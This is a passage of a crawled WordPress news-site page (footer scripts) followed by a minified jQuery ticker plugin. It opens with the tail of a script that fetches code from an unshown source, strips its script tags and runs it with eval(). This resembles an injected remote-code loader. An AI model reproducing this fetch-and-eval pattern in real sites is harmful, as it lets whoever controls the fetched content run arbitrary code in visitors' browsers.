                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script data-minify="1" src='https://www.avozdocidadao.com.br/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1736872162' id='swv-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/www.avozdocidadao.com.br\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script data-minify="1" src='https://www.avozdocidadao.com.br/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1736872162' id='contact-form-7-js'></script>
<script id='theme-my-login-js-extra'>
var themeMyLogin = {"action":"","errors":[]};
</script>
<script src='https://www.avozdocidadao.com.br/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js?ver=7.1.14' id='theme-my-login-js'></script>
<script id='wp-postviews-cache-js-extra'>
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/www.avozdocidadao.com.br\/wp-admin\/admin-ajax.php","nonce":"6a71cc098c","post_id":"14778"};
</script>
<script data-minify="1" src='https://www.avozdocidadao.com.br/wp-content/cache/min/1/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1736872183' id='wp-postviews-cache-js'></script>
<script src='https://www.avozdocidadao.com.br/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.5.0.2' id='jquery-throttle-js'></script>
<script src='https://www.avozdocidadao.com.br/wp-content/plugins/bb-plugin/js/jquery.waypoints.min.js?ver=2.5.0.2' id='jquery-waypoints-js'></script>
<script data-minify="1" src='https://www.avozdocidadao.com.br/wp-content/cache/min/1/wp-content/plugins/bb-ultimate-addon/modules/fancy-text/js/rvticker.js?ver=1736872162' id='vticker-js'></script>
<script data-minify="1" src='https://www.avozdocidadao.com.br/wp-content/cache/min/1/wp-content/uploads/bb-plugin/cache/66e1677b6b4a2139076392d4363d9ded-layout-bundle.js?ver=1736872162' id='fl-builder-layout-bundle-66e1677b6b4a2139076392d4363d9ded-js'></script>
<script src='https://www.avozdocidadao.com.br/wp-content/plugins/bb-plugin/js/jquery.magnificpopup.min.js?ver=2.5.0.2' id='jquery-magnificpopup-js'></script>
<script src='https://www.avozdocidadao.com.br/wp-content/plugins/bb-plugin/js/jquery.fitvids.min.js?ver=1.2' id='jquery-fitvids-js'></script>
<script src='https://www.avozdocidadao.com.br/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script src='https://www.avozdocidadao.com.br/wp-content/themes/bb-theme/js/bootstrap.min.js?ver=1.7.11' id='bootstrap-js'></script>
<script id='fl-automator-js-extra'>
var themeopts = {"medium_breakpoint":"992","mobile_breakpoint":"768"};
</script>
<script src='https://www.avozdocidadao.com.br/wp-content/themes/bb-theme/js/theme.min.js?ver=1.7.11' id='fl-automator-js'></script>
<script src='https://www.avozdocidadao.com.br/wp-content/plugins/wp-rocket/assets/js/heartbeat.js?ver=3.12.3.2' id='heartbeat-js'></script>
<script data-minify="1" src='https://www.avozdocidadao.com.br/wp-content/cache/min/1/wp-content/plugins/kiwi-logo-carousel/third-party/jquery.bxslider/jquery.bxslider.js?ver=1736872162' id='bxslider-js'></script>
      <script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.avozdocidadao.com.br/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script>  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8b20338e610245028650694f9a5d2af0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768720133 -->

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.avozdocidadao.com.br/wp-content/cache/min/1/wp-content/plugins/bb-ultimate-addon/modules/fancy-text/js/rvticker.js?ver=1736872162
body_size: 943
content:
(function($){var resize=0;var defaults={speed:700,pause:4000,showItems:1,mousePause:!0,height:0,animate:!0,margin:0,padding:0,startPaused:!1};var internal={moveUp:function(state,attribs){internal.animate(state,attribs,'up')},moveDown:function(state,attribs){internal.animate(state,attribs,'down')},animate:function(state,attribs,dir){var height=state.itemHeight;var options=state.options;var el=state.element;var obj=el.children('.uabb-slide-main_ul');var selector=(dir==='up')?'.uabb-slide-block:first':'.uabb-slide-block:last';el.trigger("vticker.beforeTick");var clone=obj.children(selector).clone(!0);if(options.height>0)height=obj.children('.uabb-slide-block:first').height();height+=(options.margin)+(options.padding*2);if(dir==='down')obj.css('top','-'+height+'px').prepend(clone);var width_t=el.children('.uabb-slide-main_ul').children('.uabb-slide-block:nth-child(2)').find('.uabb-slide_text').width();el.delay(options.speed/2).animate({width:width_t},options.speed/1.6);if(attribs&&attribs.animate){if(state.animating)return;state.animating=!0;var opts=(dir==='up')?{top:'-='+height+'px'}:{top:0};obj.animate(opts,options.speed,function(){$(obj).children(selector).remove();$(obj).css('top','0px');state.animating=!1;el.trigger("vticker.afterTick")})}else{obj.children(selector).remove();obj.css('top','0px');el.trigger("vticker.afterTick")}
if(dir==='up')clone.appendTo(obj)},nextUsePause:function(){if($(this).data('state')){var state=$(this).data('state');var options=state.options;if(state.isPaused||state.itemCount<2)return;methods.next.call(this,{animate:options.animate})}},startInterval:function(){var state=$(this).data('state');if(!state)return;var options=state.options;var initThis=this;state.intervalId=setInterval(function(){internal.nextUsePause.call(initThis)},options.pause)},stopInterval:function(){var state=$(this).data('state');if(state.intervalId)clearInterval(state.intervalId);state.intervalId=undefined},restartInterval:function(){internal.stopInterval.call(this);internal.startInterval.call(this)}};var methods={init:function(options){methods.stop.call(this);var defaultsClone=jQuery.extend({},defaults);var options=$.extend(defaultsClone,options);var el=$(this);var state={itemCount:el.children('.uabb-slide-main_ul').children('.uabb-slide-block').length,itemHeight:0,itemMargin:0,element:el,animating:!1,options:options,isPaused:(options.startPaused)?!0:!1,pausedByCode:!1};$(this).data('state',state);if(el.hasClass('uabb-adjust-width')){var width_t=el.children('.uabb-slide-main_ul').children('.uabb-slide-block:nth-child(1)').find('.uabb-slide_text').width()+2;el.css({overflow:'hidden',position:'relative',width:width_t}).children('.uabb-slide-main_ul').css({position:'relative',margin:0,padding:0}).children('.uabb-slide-block').css({margin:options.margin,padding:options.padding})}else{el.children('.uabb-slide-main_ul').css({position:'relative',margin:0,padding:0}).children('.uabb-slide-block').css({margin:options.margin,padding:options.padding})};if(isNaN(options.height)||options.height===0){el.children('.uabb-slide-main_ul').children('.uabb-slide-block').each(function(){var current=$(this).children('.uabb-slide_text');if(current.height()>state.itemHeight)
state.itemHeight=current.height()});el.children('.uabb-slide-main_ul').children('.uabb-slide-block').each(function(){var current=$(this);current.height(state.itemHeight)});var box=(options.margin)+(options.padding*2);el.height(((state.itemHeight+box)*options.showItems)+options.margin)}else{el.height(options.height)}
var initThis=this;if(!options.startPaused){internal.startInterval.call(initThis)}
if(options.mousePause){el.bind("mouseenter",function(){if(state.isPaused===!0)return;state.pausedByCode=!0;internal.stopInterval.call(initThis);methods.pause.call(initThis,!0)}).bind("mouseleave",function(){if(state.isPaused===!0&&!state.pausedByCode)return;state.pausedByCode=!1;methods.pause.call(initThis,!1);internal.startInterval.call(initThis)})}},pause:function(pauseState){var state=$(this).data('state');if(!state)return undefined;if(state.itemCount<2)return!1;state.isPaused=pauseState;var el=state.element;if(pauseState){$(this).addClass('paused');el.trigger("vticker.pause")}else{$(this).removeClass('paused');el.trigger("vticker.resume")}},next:function(attribs){var state=$(this).data('state');if(!state)return undefined;if(state.animating||state.itemCount<2)return!1;internal.restartInterval.call(this);internal.moveUp(state,attribs)},prev:function(attribs){var state=$(this).data('state');if(!state)return undefined;if(state.animating||state.itemCount<2)return!1;internal.restartInterval.call(this);internal.moveDown(state,attribs)},stop:function(){var state=$(this).data('state');if(!state)return undefined;internal.stopInterval.call(this)},remove:function(){var state=$(this).data('state');if(!state)return undefined;internal.stopInterval.call(this);var el=state.element;el.unbind();el.remove()},};$.fn.vTicker=function(method){if(methods[method]){return methods[method].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof method==='object'||!method){return methods.init.apply(this,arguments)}else{$.error('Method '+method+' does not exist on jQuery.vTicker')}}})(jQuery)